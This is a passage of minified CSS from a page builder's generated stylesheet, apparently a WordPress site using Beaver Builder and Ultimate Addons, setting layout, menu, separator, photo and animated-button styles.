.fl-node-5fd057c9164e3 > .fl-row-content-wrap {background-color: #ffffff;}.fl-node-5fd057c9164e3 .fl-row-content {max-width: 1500px;} .fl-node-5fd057c9164e3 > .fl-row-content-wrap {padding-top:40px;padding-right:20px;padding-bottom:20px;padding-left:20px;}.fl-node-5fd057c91665c {width: 25%;}@media(max-width: 768px) {.fl-builder-content .fl-node-5fd057c91665c {width: 55% !important;max-width: none;clear: none;float: left;}} .fl-node-5fd057c91665c > .fl-col-content {margin-top:10px;}.fl-node-5fd057c91665e {width: 59%;}@media(max-width: 768px) {.fl-builder-content .fl-node-5fd057c91665e {width: 40% !important;max-width: none;clear: none;float: left;}} .fl-node-5fd057c91665e > .fl-col-content {margin-top:10px;}.fl-node-5fd057c916660 {width: 55.97%;}@media(max-width: 768px) {.fl-builder-content .fl-node-5fd057c916660 {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-5fd057c916662 {width: 44.03%;}@media(max-width: 768px) {.fl-builder-content .fl-node-5fd057c916662 {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-612f47fb297ab {width: 100%;}.fl-node-5fd057c916665 {width: 14%;}.fl-node-5fd057c91665d .fl-photo {text-align: left;} .fl-node-5fd057c91665d > .fl-module-content {margin-top:10px;}.fl-builder-content .fl-node-5fd057c916661 .fl-rich-text, .fl-builder-content .fl-node-5fd057c916661 .fl-rich-text *:not(b, strong) {text-align: right;}@media(max-width: 768px) {.fl-builder-content .fl-node-5fd057c916661 .fl-rich-text, .fl-builder-content .fl-node-5fd057c916661 .fl-rich-text *:not(b, strong) {text-align: center;}} .fl-node-5fd057c916661 > .fl-module-content {margin-top:-35px;margin-right:0px;margin-bottom:18px;margin-left:0px;}@media (max-width: 768px) { .fl-node-5fd057c916661 > .fl-module-content { margin-top:20px; } }.fl-builder-content .fl-node-5fd057c916663 .fl-rich-text, .fl-builder-content .fl-node-5fd057c916663 .fl-rich-text *:not(b, strong) {text-align: center;}@media(max-width: 768px) {.fl-builder-content .fl-node-5fd057c916663 .fl-rich-text, .fl-builder-content .fl-node-5fd057c916663 .fl-rich-text *:not(b, strong) {text-align: center;}} .fl-node-5fd057c916663 > .fl-module-content {margin-top:-35px;margin-right:30px;margin-bottom:0px;margin-left:0px;}@media (max-width: 768px) { .fl-node-5fd057c916663 > .fl-module-content { margin-top:20px;margin-right:20px; } }.fl-node-612dd8e205eca .fl-menu .menu {}.fl-node-612dd8e205eca .menu a{padding-left: 40px;padding-right: 40px;padding-top: 0;padding-bottom: 0;}.fl-builder-content .fl-node-612dd8e205eca .menu > li > a,.fl-builder-content .fl-node-612dd8e205eca .menu > li > .fl-has-submenu-container > a,.fl-builder-content .fl-node-612dd8e205eca .sub-menu > li > a,.fl-builder-content .fl-node-612dd8e205eca .sub-menu > li > .fl-has-submenu-container > a{color: #000000;}.fl-node-612dd8e205eca .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-612dd8e205eca .fl-menu .fl-toggle-none .fl-menu-toggle:before {border-color: #000000;}.fl-node-612dd8e205eca .menu > li > a:hover,.fl-node-612dd8e205eca .menu > li > a:focus,.fl-node-612dd8e205eca .menu > li > .fl-has-submenu-container:hover > a,.fl-node-612dd8e205eca .menu > li > .fl-has-submenu-container.focus > a,.fl-node-612dd8e205eca .menu > li.current-menu-item > a,.fl-node-612dd8e205eca .menu > li.current-menu-item > .fl-has-submenu-container > a,.fl-node-612dd8e205eca .sub-menu > li > a:hover,.fl-node-612dd8e205eca .sub-menu > li > a:focus,.fl-node-612dd8e205eca .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-612dd8e205eca .sub-menu > li > .fl-has-submenu-container.focus > a,.fl-node-612dd8e205eca .sub-menu > li.current-menu-item > a,.fl-node-612dd8e205eca .sub-menu > li.current-menu-item > .fl-has-submenu-container > a{color: #0874b4;}.fl-node-612dd8e205eca .fl-menu .fl-toggle-arrows .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-612dd8e205eca .fl-menu .fl-toggle-arrows .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-612dd8e205eca .fl-menu .fl-toggle-arrows li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before,.fl-node-612dd8e205eca .fl-menu .fl-toggle-none .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-612dd8e205eca .fl-menu .fl-toggle-none .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-612dd8e205eca .fl-menu .fl-toggle-none li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before{border-color: #0874b4;}.fl-node-612dd8e205eca .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-612dd8e205eca .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-612dd8e205eca .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 54px;}.fl-node-612dd8e205eca .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-612dd8e205eca .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle{width: 62px;height: 62px;margin: -31px 0 0;}.fl-node-612dd8e205eca .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-612dd8e205eca .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-612dd8e205eca .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-612dd8e205eca .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 54px;height: 62px;margin: -31px 0 0;}.fl-node-612dd8e205eca .fl-menu li{border-top: 1px solid transparent;}.fl-node-612dd8e205eca .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-612dd8e205eca .fl-menu ul.menu {display: none;float: none;}.fl-node-612dd8e205eca .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-612dd8e205eca .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-612dd8e205eca .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-612dd8e205eca .fl-menu-logo,.fl-node-612dd8e205eca .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-612dd8e205eca .fl-menu .menu > li{ display: inline-block; }.fl-node-612dd8e205eca .menu li{border-left: 1px solid transparent;border-top: none;}.fl-node-612dd8e205eca .menu li:first-child{border: none;}.fl-node-612dd8e205eca .menu li li{border-top: 1px solid transparent;border-left: none;}.fl-node-612dd8e205eca .menu .fl-has-submenu .sub-menu{position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-612dd8e205eca .fl-has-submenu .fl-has-submenu .sub-menu{top: 0;left: 100%;}.fl-node-612dd8e205eca .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-612dd8e205eca .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-612dd8e205eca .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-612dd8e205eca .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-612dd8e205eca .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-612dd8e205eca .fl-menu .fl-menu-toggle{display: none;}.fl-node-612dd8e205eca ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-612dd8e205eca ul.sub-menu a {}.fl-node-612dd8e205eca .fl-menu-mobile-toggle{display: none;}}.fl-node-612dd8e205eca .fl-menu-mobile-toggle{color: #000000;font-size: 16px;text-transform: uppercase;padding-left: 40px;padding-right: 40px;padding-top: 0;padding-bottom: 0;border-color: rgba( 0,0,0,0.1 );}.fl-node-612dd8e205eca .fl-menu-mobile-toggle rect{fill: #000000;}.fl-node-612dd8e205eca .fl-menu-mobile-toggle:hover,.fl-node-612dd8e205eca .fl-menu-mobile-toggle.fl-active{color: #0874b4;}.fl-node-612dd8e205eca .fl-menu-mobile-toggle:hover rect,.fl-node-612dd8e205eca .fl-menu-mobile-toggle.fl-active rect{fill: #0874b4;}.fl-node-612dd8e205eca ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #000000;}.fl-node-612dd8e205eca .fl-menu .menu, .fl-node-612dd8e205eca .fl-menu .menu > li {font-family: Conthrax, Verdana, Arial, sans-serif;font-weight: 700;font-size: 17px;line-height: 1;text-transform: uppercase;}.fl-node-612dd8e205eca .fl-menu {text-align: center;}.fl-node-612dd8e205eca .fl-menu .menu {float: none;display: inline-block;vertical-align: top;}.fl-node-612dd8e205eca .fl-menu-mobile-toggle {float: none;}@media(max-width: 992px) {.fl-node-612dd8e205eca .fl-menu .menu {float: none;display: inline-block;vertical-align: top;}.fl-node-612dd8e205eca .fl-menu-mobile-toggle {float: none;}}@media(max-width: 768px) {.fl-node-612dd8e205eca .fl-menu {text-align: right;}.fl-node-612dd8e205eca .fl-menu .menu {float: right;}.fl-node-612dd8e205eca .fl-menu .sub-menu {background-color: transparent;}.fl-node-612dd8e205eca .fl-menu .sub-menu > li > a, .fl-node-612dd8e205eca .fl-menu .sub-menu > li > .fl-has-submenu-container > a {color: inherit;}.fl-node-612dd8e205eca .fl-menu .sub-menu .fl-has-submenu-container .fl-menu-toggle:before, .fl-node-612dd8e205eca .fl-menu .sub-menu .fl-toggle-plus .fl-menu-toggle:after {border-color: inherit;}.fl-node-612dd8e205eca .fl-menu .sub-menu > li > a:hover,.fl-node-612dd8e205eca .fl-menu .sub-menu > li > a:focus,.fl-node-612dd8e205eca .fl-menu .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-612dd8e205eca .fl-menu .sub-menu > li > .fl-has-submenu-container:focus > a,.fl-node-612dd8e205eca .fl-menu .sub-menu > li.current-menu-item > a,.fl-node-612dd8e205eca .fl-menu .sub-menu > li.current-menu-item > .fl-has-submenu-container > a {color: inherit;background-color: transparent;}.fl-node-612dd8e205eca .fl-menu .sub-menu .fl-has-submenu-container:hover > .fl-menu-toggle:before, .fl-node-612dd8e205eca .fl-menu .sub-menu .fl-has-submenu-container:focus > .fl-menu-toggle:before, .fl-node-612dd8e205eca .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:hover > .fl-menu-toggle:after, .fl-node-612dd8e205eca .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:focus > .fl-menu-toggle:after {border-color: inherit;}.fl-node-612dd8e205eca .fl-menu-mobile-toggle {float: right;}} .fl-node-612dd8e205eca > .fl-module-content {margin-top:0px;margin-right:0px;margin-left:40px;}@media ( max-width: 768px ) { .fl-node-612dd8e205eca.fl-module > .fl-module-content {margin-right:20px;}}@media (max-width: 768px) { .fl-node-612dd8e205eca > .fl-module-content { margin-left:20px; } }.fl-node-5fd057c916666 .fl-photo {text-align: center;} .fl-node-5fd057c916666 > .fl-module-content {margin-top:-10px;}@media (max-width: 768px) { .fl-node-5fd057c916666 > .fl-module-content { margin-top:20px; } }.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 